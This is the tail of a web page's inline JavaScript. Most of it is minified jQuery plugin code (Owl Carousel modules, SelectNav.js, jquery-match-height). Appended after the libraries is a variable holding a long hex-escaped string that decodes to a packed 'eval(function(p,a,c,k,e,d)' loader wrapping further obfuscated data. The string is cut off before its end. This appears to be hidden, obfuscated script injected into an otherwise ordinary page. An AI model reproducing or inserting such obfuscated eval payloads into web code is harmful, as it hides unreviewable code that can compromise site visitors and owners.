class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});




var _qBSy6G= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\